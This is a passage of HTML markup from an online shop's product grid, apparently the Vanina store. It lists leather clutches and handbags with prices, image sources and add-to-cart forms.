                  <circle stroke-dasharray="87.96459430051421 87.96459430051421" r="7" cx="9" cy="9" />
                </svg>
              </span>
              <span class="btn__error" data-message-error>&nbsp;</span>
            </button><input type="hidden" name="product-id" value="8603853586660" /><input type="hidden" name="section-id" value="template--16769203929316__main" /></form></div>
    </quick-add-product>
  </div>

  <div class="product-information" data-product-information>
    <div class="product-item__info product-item-info">
      <a class="product-link" href="/products/love-letter-clutch-beige-leather" aria-label="Love Letter Clutch" data-product-link="/products/love-letter-clutch-beige-leather"><p class="product-item__title product-title-new">Love Letter Clutch</p>

        <div class="product-item__price__holder"><div class="product-item__price" data-product-price>
            
<span class="reverse-prices price">
  
      
    <span class="new-price">
      
$338 
</span>
    
    
  

  
</span>

          </div>
        </div>
      </a><div class="product-item__swatches__holder  product-item__swatches__holder--circle">
          <form class="radio__fieldset radio__fieldset--swatches radio__fieldset--pgi is-visible" data-grid-swatch-form="" data-fieldset="">
          <div class=" selector-wrapper__scrollbar" data-scrollbar="" data-swatch-handle="creo-testing-product__ffc0cb" data-swatch-label="Color">
            
                  
                  
                  
                    
                    
            
                    
                    
            
                    
                    
            
                    
                    
            
                    
                    
            
  </div>

          <div class="selector-wrapper__actions">
            <button type="button" class="radio__fieldset__arrow radio__fieldset__arrow--prev is-hidden" data-scrollbar-arrow-prev=""><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-nav-arrow-left" viewBox="0 0 24 24"><path d="m15 6-6 6 6 6" stroke="#000" stroke-linecap="round" stroke-linejoin="round"></path></svg><span class="visually-hidden">See All</span>
            </button>

            <button type="button" class="radio__fieldset__arrow radio__fieldset__arrow--next is-hidden" data-scrollbar-arrow-next="">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-nav-arrow-right" viewBox="0 0 24 24"><path d="m9 6 6 6-6 6" stroke="#000" stroke-width="1" stroke-linecap="round" stroke-linejoin="round"></path></svg>
              <span class="visually-hidden">See All</span>
            </button>
          </div>
        </form>

          <!--<span class="product-item__swatches__count">
              <span data-swatch-count>&nbsp;</span>
            </span>-->
        </div>
    </div>
  </div>
</div>
<div class="grid-item product-item product-item--centered product-item--outer-text product-item--has-quickbuy" id="product-item--template--16769203929316__main-8603738079460" data-product-grid-item >
  <div class="product-item__image" data-product-image>
    <a class="product-link" href="/products/rendez-vous-clutch-beige" aria-label="Rendez Vous Clutch" data-product-link="/products/rendez-vous-clutch-beige"><div class="product-item__bg" data-product-image-default><figure class="image-wrapper image-wrapper--cover lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 0.7692307692307693;--aspect-ratio-mobile: 0.7692307692307693;" data-aos="img-in"
  data-aos-delay="450"
  data-aos-duration="800"
  data-aos-anchor="#product-item--template--16769203929316__main-8603738079460"
  data-aos-easing="ease-out-quart"><img src="//vanina.me/cdn/shop/files/DSC08330copy.jpg?crop=center&amp;height=923&amp;v=1741187941&amp;width=1200" alt="" width="1200" height="923" loading="lazy" srcset="//vanina.me/cdn/shop/files/DSC08330copy.jpg?crop=center&amp;height=176&amp;v=1741187941&amp;width=136 136w, //vanina.me/cdn/shop/files/DSC08330copy.jpg?crop=center&amp;height=207&amp;v=1741187941&amp;width=160 160w, //vanina.me/cdn/shop/files/DSC08330copy.jpg?crop=center&amp;height=233&amp;v=1741187941&amp;width=180 180w, //vanina.me/cdn/shop/files/DSC08330copy.jpg?crop=center&amp;height=286&amp;v=1741187941&amp;width=220 220w, //vanina.me/cdn/shop/files/DSC08330copy.jpg?crop=center&amp;height=330&amp;v=1741187941&amp;width=254 254w, //vanina.me/cdn/shop/files/DSC08330copy.jpg?crop=center&amp;height=369&amp;v=1741187941&amp;width=284 284w, //vanina.me/cdn/shop/files/DSC08330copy.jpg?crop=center&amp;height=379&amp;v=1741187941&amp;width=292 292w, //vanina.me/cdn/shop/files/DSC08330copy.jpg?crop=center&amp;height=415&amp;v=1741187941&amp;width=320 320w, //vanina.me/cdn/shop/files/DSC08330copy.jpg?crop=center&amp;height=624&amp;v=1741187941&amp;width=480 480w, //vanina.me/cdn/shop/files/DSC08330copy.jpg?crop=center&amp;height=686&amp;v=1741187941&amp;width=528 528w, //vanina.me/cdn/shop/files/DSC08330copy.jpg?crop=center&amp;height=831&amp;v=1741187941&amp;width=640 640w, //vanina.me/cdn/shop/files/DSC08330copy.jpg?crop=center&amp;height=935&amp;v=1741187941&amp;width=720 720w, //vanina.me/cdn/shop/files/DSC08330copy.jpg?crop=center&amp;height=1248&amp;v=1741187941&amp;width=960 960w, //vanina.me/cdn/shop/files/DSC08330copy.jpg?crop=center&amp;height=1403&amp;v=1741187941&amp;width=1080 1080w, //vanina.me/cdn/shop/files/DSC08330copy.jpg?v=1741187941&amp;width=1200 1200w" sizes="(min-width: 1400px) calc(100vw / 4), (min-width: 750px) calc(100vw / 2), (min-width: 480px) calc(100vw / 2), calc(100vw / 2)" class=" fit-cover is-loading ">
</figure>
&nbsp;</div></a>

    <quick-add-product>
      <div class="quick-add__holder" data-quick-add-holder="8603738079460"><form method="post" action="/cart/add" id="ProductForm--template--16769203929316__main-8603738079460" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="46125076021476"><button class="quick-add__button"
              type="submit"
              name="add"
              data-add-to-cart
            >
              
              <span class="">Add to Cart</span>
              <span class="btn__plus"></span>
              <span class="btn__added">&nbsp;</span>
              <span class="btn__loader">
                <svg height="18" width="18" class="svg-loader">
                  <circle r="7" cx="9" cy="9" />
                  <circle stroke-dasharray="87.96459430051421 87.96459430051421" r="7" cx="9" cy="9" />
                </svg>
              </span>
              <span class="btn__error" data-message-error>&nbsp;</span>
            </button><input type="hidden" name="product-id" value="8603738079460" /><input type="hidden" name="section-id" value="template--16769203929316__main" /></form></div>
    </quick-add-product>
  </div>

  <div class="product-information" data-product-information>
    <div class="product-item__info product-item-info">
      <a class="product-link" href="/products/rendez-vous-clutch-beige" aria-label="Rendez Vous Clutch" data-product-link="/products/rendez-vous-clutch-beige"><p class="product-item__title product-title-new">Rendez Vous Clutch</p>

        <div class="product-item__price__holder"><div class="product-item__price" data-product-price>
            
<span class="reverse-prices price">
  
      
    <span class="new-price">
      
$350 
</span>
    
    
  

  
</span>

          </div>
        </div>
      </a><div class="product-item__swatches__holder  product-item__swatches__holder--circle">
          <form class="radio__fieldset radio__fieldset--swatches radio__fieldset--pgi is-visible" data-grid-swatch-form="" data-fieldset="">
          <div class=" selector-wrapper__scrollbar" data-scrollbar="" data-swatch-handle="creo-testing-product__ffc0cb" data-swatch-label="Color">
            
                  
                  
                  
                    
                    
            
                    
                    
            
                    
                    
            
                    
                    
            
                    
                    
            
  </div>

          <div class="selector-wrapper__actions">
            <button type="button" class="radio__fieldset__arrow radio__fieldset__arrow--prev is-hidden" data-scrollbar-arrow-prev=""><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-nav-arrow-left" viewBox="0 0 24 24"><path d="m15 6-6 6 6 6" stroke="#000" stroke-linecap="round" stroke-linejoin="round"></path></svg><span class="visually-hidden">See All</span>
            </button>

            <button type="button" class="radio__fieldset__arrow radio__fieldset__arrow--next is-hidden" data-scrollbar-arrow-next="">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-nav-arrow-right" viewBox="0 0 24 24"><path d="m9 6 6 6-6 6" stroke="#000" stroke-width="1" stroke-linecap="round" stroke-linejoin="round"></path></svg>
              <span class="visually-hidden">See All</span>
            </button>
          </div>
        </form>

          <!--<span class="product-item__swatches__count">
              <span data-swatch-count>&nbsp;</span>
            </span>-->
        </div>
    </div>
  </div>
</div>
<div class="grid-item product-item product-item--centered product-item--outer-text product-item--has-quickbuy" id="product-item--template--16769203929316__main-8544245252324" data-product-grid-item >
  <div class="product-item__image double__image" data-product-image>
    <a class="product-link" href="/products/bag-fleurs-blanches" aria-label="Fleurs Blanches Bag" data-product-link="/products/bag-fleurs-blanches"><div class="product-item__bg" data-product-image-default><figure class="image-wrapper image-wrapper--cover lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 0.7692307692307693;--aspect-ratio-mobile: 0.7692307692307693;" data-aos="img-in"
  data-aos-delay="0"
  data-aos-duration="800"
  data-aos-anchor="#product-item--template--16769203929316__main-8544245252324"
  data-aos-easing="ease-out-quart"><img src="//vanina.me/cdn/shop/files/DSC08437copy.jpg?crop=center&amp;height=923&amp;v=1732018414&amp;width=1200" alt="VANINA Fleurs Blanches Bag bag-fleurs blanches_white_" width="1200" height="923" loading="lazy" srcset="//vanina.me/cdn/shop/files/DSC08437copy.jpg?crop=center&amp;height=176&amp;v=1732018414&amp;width=136 136w, //vanina.me/cdn/shop/files/DSC08437copy.jpg?crop=center&amp;height=207&amp;v=1732018414&amp;width=160 160w, //vanina.me/cdn/shop/files/DSC08437copy.jpg?crop=center&amp;height=233&amp;v=1732018414&amp;width=180 180w, //vanina.me/cdn/shop/files/DSC08437copy.jpg?crop=center&amp;height=286&amp;v=1732018414&amp;width=220 220w, //vanina.me/cdn/shop/files/DSC08437copy.jpg?crop=center&amp;height=330&amp;v=1732018414&amp;width=254 254w, //vanina.me/cdn/shop/files/DSC08437copy.jpg?crop=center&amp;height=369&amp;v=1732018414&amp;width=284 284w, //vanina.me/cdn/shop/files/DSC08437copy.jpg?crop=center&amp;height=379&amp;v=1732018414&amp;width=292 292w, //vanina.me/cdn/shop/files/DSC08437copy.jpg?crop=center&amp;height=415&amp;v=1732018414&amp;width=320 320w, //vanina.me/cdn/shop/files/DSC08437copy.jpg?crop=center&amp;height=624&amp;v=1732018414&amp;width=480 480w, //vanina.me/cdn/shop/files/DSC08437copy.jpg?crop=center&amp;height=686&amp;v=1732018414&amp;width=528 528w, //vanina.me/cdn/shop/files/DSC08437copy.jpg?crop=center&amp;height=831&amp;v=1732018414&amp;width=640 640w, //vanina.me/cdn/shop/files/DSC08437copy.jpg?crop=center&amp;height=935&amp;v=1732018414&amp;width=720 720w, //vanina.me/cdn/shop/files/DSC08437copy.jpg?crop=center&amp;height=1248&amp;v=1732018414&amp;width=960 960w, //vanina.me/cdn/shop/files/DSC08437copy.jpg?crop=center&amp;height=1403&amp;v=1732018414&amp;width=1080 1080w, //vanina.me/cdn/shop/files/DSC08437copy.jpg?v=1732018414&amp;width=1200 1200w" sizes="(min-width: 1400px) calc(100vw / 4), (min-width: 750px) calc(100vw / 2), (min-width: 480px) calc(100vw / 2), calc(100vw / 2)" class=" fit-cover is-loading ">
</figure>
&nbsp;</div><deferred-image class="product-item__bg__under hidden"><figure class="image-wrapper image-wrapper--cover lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 0.7692307692307693;--aspect-ratio-mobile: 0.7692307692307693;"><img src="//vanina.me/cdn/shop/files/DSC08440copy.jpg?crop=center&amp;height=923&amp;v=1732018660&amp;width=1200" alt="" width="1200" height="923" loading="lazy" srcset="//vanina.me/cdn/shop/files/DSC08440copy.jpg?crop=center&amp;height=176&amp;v=1732018660&amp;width=136 136w, //vanina.me/cdn/shop/files/DSC08440copy.jpg?crop=center&amp;height=207&amp;v=1732018660&amp;width=160 160w, //vanina.me/cdn/shop/files/DSC08440copy.jpg?crop=center&amp;height=233&amp;v=1732018660&amp;width=180 180w, //vanina.me/cdn/shop/files/DSC08440copy.jpg?crop=center&amp;height=286&amp;v=1732018660&amp;width=220 220w, //vanina.me/cdn/shop/files/DSC08440copy.jpg?crop=center&amp;height=330&amp;v=1732018660&amp;width=254 254w, //vanina.me/cdn/shop/files/DSC08440copy.jpg?crop=center&amp;height=369&amp;v=1732018660&amp;width=284 284w, //vanina.me/cdn/shop/files/DSC08440copy.jpg?crop=center&amp;height=379&amp;v=1732018660&amp;width=292 292w, //vanina.me/cdn/shop/files/DSC08440copy.jpg?crop=center&amp;height=415&amp;v=1732018660&amp;width=320 320w, //vanina.me/cdn/shop/files/DSC08440copy.jpg?crop=center&amp;height=624&amp;v=1732018660&amp;width=480 480w, //vanina.me/cdn/shop/files/DSC08440copy.jpg?crop=center&amp;height=686&amp;v=1732018660&amp;width=528 528w, //vanina.me/cdn/shop/files/DSC08440copy.jpg?crop=center&amp;height=831&amp;v=1732018660&amp;width=640 640w, //vanina.me/cdn/shop/files/DSC08440copy.jpg?crop=center&amp;height=935&amp;v=1732018660&amp;width=720 720w, //vanina.me/cdn/shop/files/DSC08440copy.jpg?crop=center&amp;height=1248&amp;v=1732018660&amp;width=960 960w, //vanina.me/cdn/shop/files/DSC08440copy.jpg?crop=center&amp;height=1403&amp;v=1732018660&amp;width=1080 1080w, //vanina.me/cdn/shop/files/DSC08440copy.jpg?v=1732018660&amp;width=1200 1200w" sizes="(min-width: 1400px) calc(100vw / 4), (min-width: 750px) calc(100vw / 2), (min-width: 480px) calc(100vw / 2), calc(100vw / 2)" class=" fit-cover is-loading ">
</figure>
</deferred-image></a>

    <quick-add-product>
      <div class="quick-add__holder" data-quick-add-holder="8544245252324"><form method="post" action="/cart/add" id="ProductForm--template--16769203929316__main-8544245252324" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="45790310858980"><button class="quick-add__button"
              type="submit"
              name="add"
              data-add-to-cart
            >
              
              <span class="">Add to Cart</span>
              <span class="btn__plus"></span>
              <span class="btn__added">&nbsp;</span>
              <span class="btn__loader">
                <svg height="18" width="18" class="svg-loader">
                  <circle r="7" cx="9" cy="9" />
                  <circle stroke-dasharray="87.96459430051421 87.96459430051421" r="7" cx="9" cy="9" />
                </svg>
              </span>
              <span class="btn__error" data-message-error>&nbsp;</span>
            </button><input type="hidden" name="product-id" value="8544245252324" /><input type="hidden" name="section-id" value="template--16769203929316__main" /></form></div>
    </quick-add-product>
  </div>

  <div class="product-information" data-product-information>
    <div class="product-item__info product-item-info">
      <a class="product-link" href="/products/bag-fleurs-blanches" aria-label="Fleurs Blanches Bag" data-product-link="/products/bag-fleurs-blanches"><p class="product-item__title product-title-new">Fleurs Blanches Bag</p>

        <div class="product-item__price__holder"><div class="product-item__price" data-product-price>
            
<span class="reverse-prices price">
  
      
    <span class="new-price">
      
$800 
</span>
    
    
  

  
</span>

          </div>
        </div>
      </a><div class="product-item__swatches__holder  product-item__swatches__holder--circle">
          <form class="radio__fieldset radio__fieldset--swatches radio__fieldset--pgi is-visible" data-grid-swatch-form="" data-fieldset="">
          <div class=" selector-wrapper__scrollbar" data-scrollbar="" data-swatch-handle="creo-testing-product__ffc0cb" data-swatch-label="Color">
            
                  
                  
                  
                    
                    
            
                    
                    
            
                    
                    
            
                    
                    
            
  </div>

          <div class="selector-wrapper__actions">
            <button type="button" class="radio__fieldset__arrow radio__fieldset__arrow--prev is-hidden" data-scrollbar-arrow-prev=""><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-nav-arrow-left" viewBox="0 0 24 24"><path d="m15 6-6 6 6 6" stroke="#000" stroke-linecap="round" stroke-linejoin="round"></path></svg><span class="visually-hidden">See All</span>
            </button>

            <button type="button" class="radio__fieldset__arrow radio__fieldset__arrow--next is-hidden" data-scrollbar-arrow-next="">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-nav-arrow-right" viewBox="0 0 24 24"><path d="m9 6 6 6-6 6" stroke="#000" stroke-width="1" stroke-linecap="round" stroke-linejoin="round"></path></svg>
              <span class="visually-hidden">See All</span>
            </button>
          </div>
        </form>

          <!--<span class="product-item__swatches__count">
              <span data-swatch-count>&nbsp;</span>
            </span>-->
        </div>
    </div>
  </div>
</div>
<div class="grid-item product-item product-item--centered product-item--outer-text product-item--has-quickbuy" id="product-item--template--16769203929316__main-8544245121252" data-product-grid-item >
  <div class="product-item__image double__image" data-product-image>
    <a class="product-link" href="/products/bag-vallee-etoilee" aria-label="Vallee Etoilee Bag" data-product-link="/products/bag-vallee-etoilee"><div class="product-item__bg" data-product-image-default><figure class="image-wrapper image-wrapper--cover lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 0.7692307692307693;--aspect-ratio-mobile: 0.7692307692307693;" data-aos="img-in"
  data-aos-delay="150"
  data-aos-duration="800"
  data-aos-anchor="#product-item--template--16769203929316__main-8544245121252"
  data-aos-easing="ease-out-quart"><img src="//vanina.me/cdn/shop/files/DSC08870copy.jpg?crop=center&amp;height=923&amp;v=1732018406&amp;width=1200" alt="VANINA Valle Etoile Bag bag-vallee etoilee_white_" width="1200" height="923" loading="lazy" srcset="//vanina.me/cdn/shop/files/DSC08870copy.jpg?crop=center&amp;height=176&amp;v=1732018406&amp;width=136 136w, //vanina.me/cdn/shop/files/DSC08870copy.jpg?crop=center&amp;height=207&amp;v=1732018406&amp;width=160 160w, //vanina.me/cdn/shop/files/DSC08870copy.jpg?crop=center&amp;height=233&amp;v=1732018406&amp;width=180 180w, //vanina.me/cdn/shop/files/DSC08870copy.jpg?crop=center&amp;height=286&amp;v=1732018406&amp;width=220 220w, //vanina.me/cdn/shop/files/DSC08870copy.jpg?crop=center&amp;height=330&amp;v=1732018406&amp;width=254 254w, //vanina.me/cdn/shop/files/DSC08870copy.jpg?crop=center&amp;height=369&amp;v=1732018406&amp;width=284 284w, //vanina.me/cdn/shop/files/DSC08870copy.jpg?crop=center&amp;height=379&amp;v=1732018406&amp;width=292 292w, //vanina.me/cdn/shop/files/DSC08870copy.jpg?crop=center&amp;height=415&amp;v=1732018406&amp;width=320 320w, //vanina.me/cdn/shop/files/DSC08870copy.jpg?crop=center&amp;height=624&amp;v=1732018406&amp;width=480 480w, //vanina.me/cdn/shop/files/DSC08870copy.jpg?crop=center&amp;height=686&amp;v=1732018406&amp;width=528 528w, //vanina.me/cdn/shop/files/DSC08870copy.jpg?crop=center&amp;height=831&amp;v=1732018406&amp;width=640 640w, //vanina.me/cdn/shop/files/DSC08870copy.jpg?crop=center&amp;height=935&amp;v=1732018406&amp;width=720 720w, //vanina.me/cdn/shop/files/DSC08870copy.jpg?crop=center&amp;height=1248&amp;v=1732018406&amp;width=960 960w, //vanina.me/cdn/shop/files/DSC08870copy.jpg?crop=center&amp;height=1403&amp;v=1732018406&amp;width=1080 1080w, //vanina.me/cdn/shop/files/DSC08870copy.jpg?v=1732018406&amp;width=1200 1200w" sizes="(min-width: 1400px) calc(100vw / 4), (min-width: 750px) calc(100vw / 2), (min-width: 480px) calc(100vw / 2), calc(100vw / 2)" class=" fit-cover is-loading ">
</figure>
&nbsp;</div><deferred-image class="product-item__bg__under hidden"><figure class="image-wrapper image-wrapper--cover lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 0.7692307692307693;--aspect-ratio-mobile: 0.7692307692307693;"><img src="//vanina.me/cdn/shop/files/DSC08873copy.jpg?crop=center&amp;height=923&amp;v=1732018685&amp;width=1200" alt="" width="1200" height="923" loading="lazy" srcset="//vanina.me/cdn/shop/files/DSC08873copy.jpg?crop=center&amp;height=176&amp;v=1732018685&amp;width=136 136w, //vanina.me/cdn/shop/files/DSC08873copy.jpg?crop=center&amp;height=207&amp;v=1732018685&amp;width=160 160w, //vanina.me/cdn/shop/files/DSC08873copy.jpg?crop=center&amp;height=233&amp;v=1732018685&amp;width=180 180w, //vanina.me/cdn/shop/files/DSC08873copy.jpg?crop=center&amp;height=286&amp;v=1732018685&amp;width=220 220w, //vanina.me/cdn/shop/files/DSC08873copy.jpg?crop=center&amp;height=330&amp;v=1732018685&amp;width=254 254w, //vanina.me/cdn/shop/files/DSC08873copy.jpg?crop=center&amp;height=369&amp;v=1732018685&amp;width=284 284w, //vanina.me/cdn/shop/files/DSC08873copy.jpg?crop=center&amp;height=379&amp;v=1732018685&amp;width=292 292w, //vanina.me/cdn/shop/files/DSC08873copy.jpg?crop=center&amp;height=415&amp;v=1732018685&amp;width=320 320w, //vanina.me/cdn/shop/files/DSC08873copy.jpg?crop=center&amp;height=624&amp;v=1732018685&amp;width=480 480w, //vanina.me/cdn/shop/files/DSC08873copy.jpg?crop=center&amp;height=686&amp;v=1732018685&amp;width=528 528w, //vanina.me/cdn/shop/files/DSC08873copy.jpg?crop=center&amp;height=831&amp;v=1732018685&amp;width=640 640w, //vanina.me/cdn/shop/files/DSC08873copy.jpg?crop=center&amp;height=935&amp;v=1732018685&amp;width=720 720w, //vanina.me/cdn/shop/files/DSC08873copy.jpg?crop=center&amp;height=1248&amp;v=1732018685&amp;width=960 960w, //vanina.me/cdn/shop/files/DSC08873copy.jpg?crop=center&amp;height=1403&amp;v=1732018685&amp;width=1080 1080w, //vanina.me/cdn/shop/files/DSC08873copy.jpg?v=1732018685&amp;width=1200 1200w" sizes="(min-width: 1400px) calc(100vw / 4), (min-width: 750px) calc(100vw / 2), (min-width: 480px) calc(100vw / 2), calc(100vw / 2)" class=" fit-cover is-loading ">
</figure>
</deferred-image></a>

    <quick-add-product>
      <div class="quick-add__holder" data-quick-add-holder="8544245121252"><form method="post" action="/cart/add" id="ProductForm--template--16769203929316__main-8544245121252" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="45790310727908"><button class="quick-add__button"
              type="submit"
              name="add"
              data-add-to-cart
            >
              
              <span class="">Add to Cart</span>
              <span class="btn__plus"></span>
              <span class="btn__added">&nbsp;</span>
              <span class="btn__loader">
                <svg height="18" width="18" class="svg-loader">
                  <circle r="7" cx="9" cy="9" />
                  <circle stroke-dasharray="87.96459430051421 87.96459430051421" r="7" cx="9" cy="9" />
                </svg>
              </span>
              <span class="btn__error" data-message-error>&nbsp;</span>
            </button><input type="hidden" name="product-id" value="8544245121252" /><input type="hidden" name="section-id" value="template--16769203929316__main" /></form></div>
    </quick-add-product>
  </div>

  <div class="product-information" data-product-information>
    <div class="product-item__info product-item-info">
      <a class="product-link" href="/products/bag-vallee-etoilee" aria-label="Vallee Etoilee Bag" data-product-link="/products/bag-vallee-etoilee"><p class="product-item__title product-title-new">Vallee Etoilee Bag</p>

        <div class="product-item__price__holder"><div class="product-item__price" data-product-price>
            
<span class="reverse-prices price">
  
      
    <span class="new-price">
      
$625 
</span>
    
    
  

  
</span>

          </div>
        </div>
      </a><div class="product-item__swatches__holder  product-item__swatches__holder--circle">
          <form class="radio__fieldset radio__fieldset--swatches radio__fieldset--pgi is-visible" data-grid-swatch-form="" data-fieldset="">
          <div class=" selector-wrapper__scrollbar" data-scrollbar="" data-swatch-handle="creo-testing-product__ffc0cb" data-swatch-label="Color">
            
                  
                  
                  
                    
                    
            
                    
                    
            
                    
                    
            
                    
                    
            
                    
                    
            
  </div>

          <div class="selector-wrapper__actions">
            <button type="button" class="radio__fieldset__arrow radio__fieldset__arrow--prev is-hidden" data-scrollbar-arrow-prev=""><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-nav-arrow-left" viewBox="0 0 24 24"><path d="m15 6-6 6 6 6" stroke="#000" stroke-linecap="round" stroke-linejoin="round"></path></svg><span class="visually-hidden">See All</span>
            </button>

            <button type="button" class="radio__fieldset__arrow radio__fieldset__arrow--next is-hidden" data-scrollbar-arrow-next="">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-nav-arrow-right" viewBox="0 0 24 24"><path d="m9 6 6 6-6 6" stroke="#000" stroke-width="1" stroke-linecap="round" stroke-linejoin="round"></path></svg>
              <span class="visually-hidden">See All</span>
            </button>
          </div>
        </form>

          <!--<span class="product-item__swatches__count">
              <span data-swatch-count>&nbsp;</span>
            </span>-->
        </div>
    </div>
  </div>
</div>
<div class="grid-item product-item product-item--centered product-item--outer-text product-item--has-quickbuy" id="product-item--template--16769203929316__main-8543538086116" data-product-grid-item >
  <div class="product-item__image" data-product-image>
    <a class="product-link" href="/products/clutch-love-letter-leather_gold" aria-label="Love Letter Clutch" data-product-link="/products/clutch-love-letter-leather_gold"><div class="product-item__bg" data-product-image-default><figure class="image-wrapper image-wrapper--cover lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 0.7692307692307693;--aspect-ratio-mobile: 0.7692307692307693;" data-aos="img-in"
  data-aos-delay="300"
  data-aos-duration="800"
  data-aos-anchor="#product-item--template--16769203929316__main-8543538086116"
  data-aos-easing="ease-out-quart"><img src="//vanina.me/cdn/shop/files/DSC08419copy.jpg?crop=center&amp;height=923&amp;v=1757490592&amp;width=1200" alt="" width="1200" height="923" loading="lazy" srcset="//vanina.me/cdn/shop/files/DSC08419copy.jpg?crop=center&amp;height=176&amp;v=1757490592&amp;width=136 136w, //vanina.me/cdn/shop/files/DSC08419copy.jpg?crop=center&amp;height=207&amp;v=1757490592&amp;width=160 160w, //vanina.me/cdn/shop/files/DSC08419copy.jpg?crop=center&amp;height=233&amp;v=1757490592&amp;width=180 180w, //vanina.me/cdn/shop/files/DSC08419copy.jpg?crop=center&amp;height=286&amp;v=1757490592&amp;width=220 220w, //vanina.me/cdn/shop/files/DSC08419copy.jpg?crop=center&amp;height=330&amp;v=1757490592&amp;width=254 254w, //vanina.me/cdn/shop/files/DSC08419copy.jpg?crop=center&amp;height=369&amp;v=1757490592&amp;width=284 284w, //vanina.me/cdn/shop/files/DSC08419copy.jpg?crop=center&amp;height=379&amp;v=1757490592&amp;width=292 292w, //vanina.me/cdn/shop/files/DSC08419copy.jpg?crop=center&amp;height=415&amp;v=1757490592&amp;width=320 320w, //vanina.me/cdn/shop/files/DSC08419copy.jpg?crop=center&amp;height=624&amp;v=1757490592&amp;width=480 480w, //vanina.me/cdn/shop/files/DSC08419copy.jpg?crop=center&amp;height=686&amp;v=1757490592&amp;width=528 528w, //vanina.me/cdn/shop/files/DSC08419copy.jpg?crop=center&amp;height=831&amp;v=1757490592&amp;width=640 640w, //vanina.me/cdn/shop/files/DSC08419copy.jpg?crop=center&amp;height=935&amp;v=1757490592&amp;width=720 720w, //vanina.me/cdn/shop/files/DSC08419copy.jpg?crop=center&amp;height=1248&amp;v=1757490592&amp;width=960 960w, //vanina.me/cdn/shop/files/DSC08419copy.jpg?crop=center&amp;height=1403&amp;v=1757490592&amp;width=1080 1080w, //vanina.me/cdn/shop/files/DSC08419copy.jpg?v=1757490592&amp;width=1200 1200w" sizes="(min-width: 1400px) calc(100vw / 4), (min-width: 750px) calc(100vw / 2), (min-width: 480px) calc(100vw / 2), calc(100vw / 2)" class=" fit-cover is-loading ">
</figure>
&nbsp;</div></a>

    <quick-add-product>
      <div class="quick-add__holder" data-quick-add-holder="8543538086116"><form method="post" action="/cart/add" id="ProductForm--template--16769203929316__main-8543538086116" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="45787689517284"><button class="quick-add__button"
              type="submit"
              name="add"
              data-add-to-cart
            >
              
              <span class="">Add to Cart</span>
              <span class="btn__plus"></span>
              <span class="btn__added">&nbsp;</span>
              <span class="btn__loader">
                <svg height="18" width="18" class="svg-loader">
                  <circle r="7" cx="9" cy="9" />
                  <circle stroke-dasharray="87.96459430051421 87.96459430051421" r="7" cx="9" cy="9" />
                </svg>
              </span>
              <span class="btn__error" data-message-error>&nbsp;</span>
            </button><input type="hidden" name="product-id" value="8543538086116" /><input type="hidden" name="section-id" value="template--16769203929316__main" /></form></div>
    </quick-add-product>
  </div>

  <div class="product-information" data-product-information>
    <div class="product-item__info product-item-info">
      <a class="product-link" href="/products/clutch-love-letter-leather_gold" aria-label="Love Letter Clutch" data-product-link="/products/clutch-love-letter-leather_gold"><p class="product-item__title product-title-new">Love Letter Clutch</p>

        <div class="product-item__price__holder"><div class="product-item__price" data-product-price>
            
<span class="reverse-prices price">
  
      
    <span class="new-price">
      
$338 
</span>
    
    
  

  
</span>

          </div>
        </div>
      </a><div class="product-item__swatches__holder  product-item__swatches__holder--circle">
          <form class="radio__fieldset radio__fieldset--swatches radio__fieldset--pgi is-visible" data-grid-swatch-form="" data-fieldset="">
          <div class=" selector-wrapper__scrollbar" data-scrollbar="" data-swatch-handle="creo-testing-product__ffc0cb" data-swatch-label="Color">
            
                  
                  
                  
                    
                    
            
                    
                    
            
                    
                    
            
                    
                    
            
  </div>

          <div class="selector-wrapper__actions">
            <button type="button" class="radio__fieldset__arrow radio__fieldset__arrow--prev is-hidden" data-scrollbar-arrow-prev=""><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-nav-arrow-left" viewBox="0 0 24 24"><path d="m15 6-6 6 6 6" stroke="#000" stroke-linecap="round" stroke-linejoin="round"></path></svg><span class="visually-hidden">See All</span>
            </button>

            <button type="button" class="radio__fieldset__arrow radio__fieldset__arrow--next is-hidden" data-scrollbar-arrow-next="">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-nav-arrow-right" viewBox="0 0 24 24"><path d="m9 6 6 6-6 6" stroke="#000" stroke-width="1" stroke-linecap="round" stroke-linejoin="round"></path></svg>
              <span class="visually-hidden">See All</span>
            </button>
          </div>
        </form>

          <!--<span class="product-item__swatches__count">
              <span data-swatch-count>&nbsp;</span>
            </span>-->
        </div>
    </div>
  </div>
</div>
<div class="grid-item product-item product-item--centered product-item--outer-text product-item--has-quickbuy" id="product-item--template--16769203929316__main-8541873111268" data-product-grid-item >
  <div class="product-item__image double__image" data-product-image>
    <a class="product-link" href="/products/clutch-vallee-etoilee" aria-label="Vallee Etoilee Clutch" data-product-link="/products/clutch-vallee-etoilee"><div class="product-item__bg" data-product-image-default><figure class="image-wrapper image-wrapper--cover lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 0.7692307692307693;--aspect-ratio-mobile: 0.7692307692307693;" data-aos="img-in"
  data-aos-delay="450"
  data-aos-duration="800"
  data-aos-anchor="#product-item--template--16769203929316__main-8541873111268"
